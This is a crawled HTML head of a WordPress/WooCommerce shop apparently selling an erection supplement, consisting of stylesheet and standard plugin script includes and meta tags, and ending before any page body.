

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powersexmiami.com/
body_size: 108189
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://powersexmiami.com/xmlrpc.php">

	<title>Power Sex &#8211; All-Natural Alternative to getting Long-lasting ERECTIONS.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Power Sex &raquo; Feed" href="https://powersexmiami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Sex &raquo; Comments Feed" href="https://powersexmiami.com/comments/feed/" />

<link rel='stylesheet' id='bootstrap-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/bootstrap-light.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-widget-price-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://powersexmiami.com/wp-content/plugins/mts-wp-notification-bar/public/css/font-awesome.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mts-notification-bar-css' href='https://powersexmiami.com/wp-content/plugins/mts-wp-notification-bar/public/css/mts-notification-bar-public.css?ver=1.2.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://powersexmiami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://powersexmiami.com/wp-content/uploads/elementor/css/post-6.css?ver=1768419086' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://powersexmiami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-721-css' href='https://powersexmiami.com/wp-content/uploads/elementor/css/post-721.css?ver=1768419087' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://powersexmiami.com/wp-content/uploads/elementor/css/post-693.css?ver=1768419087' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/widget-recent-post-comments.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/widget-nav.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-widget-slider-price-filter.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-widget-other.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/wp-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-paypal-payments-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/int-woo-paypal-payments.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/int-elem-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/int-elementor-pro.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-opt-sticky-notices.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woocommerce-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/mod-star-rating.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-el-track-order.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-gutenberg.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/mod-tools.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/el-social-icons.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-mod-login-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-my-account.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-search.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-widget-shopping-cart.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-widget-product-list.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-cart-side.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-el-animations-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/int-elem-el-animations.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-opt-bordered-product.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-product-loop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-product-loop-standard.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-mod-quantity.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-mod-quantity-overlap.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/woo-opt-stretch-cont.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/lib-magnific-popup.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/footer-base.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/opt-scrolltotop.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/wd-search-results.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/wd-search-form.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://powersexmiami.com/wp-content/themes/WShop/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C700&#038;ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://powersexmiami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750418674' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://powersexmiami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750418677' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='http://powersexmiami.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1750418684' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/mts-wp-notification-bar/public/js/jquery.cookie.js?ver=1.2.1" id="mtsnb-cookie-js"></script>
<script type="text/javascript" id="mts-notification-bar-js-extra">
/* <![CDATA[ */
var mtsnb_data = {"ajaxurl":"https:\/\/powersexmiami.com\/wp-admin\/admin-ajax.php","cookies_expiry":"365","disable_impression":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/mts-wp-notification-bar/public/js/mts-notification-bar-public.js?ver=1.2.1" id="mts-notification-bar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/powersexmiami.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://powersexmiami.com/wp-content/themes/WShop/js/libs/device.min.js?ver=7.2.5" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://powersexmiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://powersexmiami.com/wp-json/wp/v2/pages/721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powersexmiami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://powersexmiami.com/" />
<link rel='shortlink' href='https://powersexmiami.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://powersexmiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowersexmiami.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://powersexmiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpowersexmiami.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
